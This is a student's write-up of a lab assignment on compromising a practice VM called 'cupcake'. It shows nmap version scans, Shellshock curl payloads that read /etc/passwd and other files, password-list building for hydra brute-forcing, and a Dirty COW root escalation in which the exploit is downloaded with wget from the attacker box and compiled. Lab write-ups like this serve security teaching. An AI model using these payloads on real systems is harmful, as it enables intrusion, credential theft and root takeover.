Assignment 4.1: Exploiting Cupcake
Summary

During this activity we did active recon on the cupcake box and then used nmap and the shell-shock vulnerability to gain access to the samwise user. Then use metasploit to access root privileges.
Deliverable 1. Provide a screenshot of your team’s version detection scan(s).
sudo nmap -pT:1-100 -sV 10.0.5.23 -O
Deliverable 2. Examine any applications that are publicly accessible. What did you find?
OpenSSH and Apache
Deliverable 3. You should have the versions of at least two applications. Go ahead and hit the internet and see if your group can find:
- The operating system (this is easy) and the
- OS: CentOS
- release (a bit harder).
- Release: CentOS6 or CentOS7
- What did you find and how did you find it? Be prepared to share your findings with the rest of the class.
- Finding: Was just googling what versions of CentOS run on linux Kernel versions 2.6.X to 3.X\

Deliverable 4. Provide a screenshot similar to the one below that shows your exported googlesheet of nmap scan data against cupcake. Note, the scan in the demo did not show version detection. See if you can figure out how to do that. You will have at least two ports.
To install nmaptocsv:
sudo apt update
sudo apt install python3-pip
sudo pip install nmaptocsv Usage:
nmaptocsv -i cupcake.txt -d ","
Deliverable 5. What potential remote vulnerabilities did your team find?
Apache 2.2.15 has 14 CVE’s 12 of those were remote
https://www.cvedetails.com/vulnerability-list/vendor_id-45/product_id-66/version_id-459994/Apache-Http-Server-2.2.15.html
cgi-bin/status has a few vulnerabilities as well. https://book.hacktricks.xyz/network-services-pentesting/pentesting-web/cgi
Deliverable 6. Using the following screenshot as a point of departure. Determine what the target’s running kernel version (you would use the uname command for this). Provide a screenshot that shows the major and minor release of the kernel.
sudo nmap -sV -p 80 --script http-shellshock --script-args uri=/cgi-bin/status,cmd="echo ; echo ; /usr/bin/whoami" 10.0.5.23
Deliverable 7. The following technique exposes the OS release. Show similar screenshots that show:
Curl -H "User-Agent: () { :; }; echo ; echo ; /bin/cat /etc/passwd" bash -s :'' http://10.0.5.23/cgi-bin/status
Curl -H "User-Agent: () { :; }; echo ; echo ; /bin/cat /var/www/cgi-bin/status" bash -s :'' http://10.0.5.23/cgi-bin/status
Curl -H "User-Agent: () { :; }; echo ; echo ; /sbin/ifconfig" bash -s :'' http://10.0.5.23/cgi-bin/status


Deliverable 8. Armed with the contents of /etc/passwd, let’s see if we can build a list of likely passwords for the target account. You should end up with 28 passwords in your list. Provide a screenshot that shows how you generated the list as well as the list contents.

I generated the lists using the commands below
My thoughts are it will either be the name of the user or a password that contains LOTR. This is because the user was samwise which is one of the LOTR characters.

Deliverable 9. Show a screenshot of your hydra session as well as a ssh login session using the targeted account. Also dump the contents of user-flag.txt using cat or more.
Deliverable 10. Provide a screenshot that shows the results of the id command as well as the contents of root-flag.txt similar to the one below.
Devin Reference Video: https://drive.google.com/file/d/1rL563a9SiLq6sJI33svS3hU2GoTGaoh4/view
Kali box steps for using Firefart Metasploit (40839)
searchsploit -m 49839
python3 -m http.server 8086Target steps
cd ~
mkdir tmp
cd tmp
wget http://<kali-box-ip>:8086/49839.c
gcc 49839.c -o cow -lpthread -lcrypt
<Prmopt for password>
<Elevate to firefart>
mv /tmp/passwd.bak /etc/passwd